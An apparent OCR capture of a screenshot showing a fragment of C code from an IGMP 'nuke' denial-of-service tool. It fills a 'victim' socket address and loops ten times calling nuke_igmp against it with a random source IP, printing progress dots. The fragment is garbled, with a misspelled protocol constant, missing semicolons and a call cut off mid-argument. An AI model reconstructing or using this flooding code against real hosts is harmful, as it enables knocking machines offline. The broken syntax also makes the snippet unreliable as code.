
victim.sin_port = htons(0)
victim.sin_family = PF_IN
printf("IGMP> ");
fflush(stdout);
for(i = 0; i < 10; i++)
{
nuke_igmp(&victim, randip
printf(".");
fflush(stdout);
}
printf("\n");